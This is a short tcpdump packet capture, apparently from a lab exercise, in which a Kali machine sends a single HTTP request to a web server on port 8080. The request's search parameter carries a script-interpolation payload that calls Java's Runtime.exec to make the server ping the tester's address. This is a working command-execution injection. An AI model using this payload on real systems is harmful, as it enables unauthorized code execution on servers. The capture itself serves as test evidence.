 tcpdump: verbose output suppressed, use -v[v]... for full protocol decode
listening on tun0, link-type RAW (Raw IP), snapshot length 262144 bytes
14:18:03.706924 IP kali.35540 > 192.168.185.150.http-alt: Flags [S], seq 4214886051, win 64240, options [mss 1460,sackOK,TS val 1122403734 ecr 0,nop,wscale 7
], length 0
14:18:03.728127 IP 192.168.185.150.http-alt > kali.35540: Flags [S.], seq 1564475271, ack 4214886052, win 65160, options [mss 1400,sackOK,TS val 4143189397 e
cr 1122403734,nop,wscale 7], length 0
14:18:03.728201 IP kali.35540 > 192.168.185.150.http-alt: Flags [.], ack 1, win 502, options [nop,nop,TS val 1122403756 ecr 4143189397], length 0
14:18:03.729555 IP kali.35540 > 192.168.185.150.http-alt: Flags [P.], seq 1:451, ack 1, win 502, options [nop,nop,TS val 1122403757 ecr 4143189397], length 4
50: HTTP: GET /?search=$%7Bscript:javascript:java.lang.Runtime.getRuntime().exec(%27ping%20-c%205%20192.168.45.182%27)%7D HTTP/1.1
14:18:03.752562 IP 192.168.185.150.http-alt > kali.35540: Flags [.], ack 451, win 506, options [nop,nop,TS val 4143189418 ecr 1122403757], length 0
14:18:03.752581 IP 192.168.185.150.http-alt > kali.35540: Flags [P.], seq 1:133, ack 451, win 506, options [nop,nop,TS val 4143189420 ecr 1122403757], length
 132: HTTP: HTTP/1.1 200
14:18:03.754981 IP kali.35540 > 192.168.185.150.http-alt: Flags [.], ack 133, win 501, options [nop,nop,TS val 1122403780 ecr 4143189420], length 0
14:18:04.759354 IP kali.35540 > 192.168.185.150.http-alt: Flags [F.], seq 451, ack 133, win 501, options [nop,nop,TS val 1122404787 ecr 4143189420], length 0
14:18:04.778500 IP 192.168.185.150.http-alt > kali.35540: Flags [F.], seq 133, ack 452, win 506, options [nop,nop,TS val 4143190448 ecr 1122404787], length 0
14:18:04.778520 IP kali.35540 > 192.168.185.150.http-alt: Flags [.], ack 134, win 501, options [nop,nop,TS val 1122404806 ecr 4143190448], length 0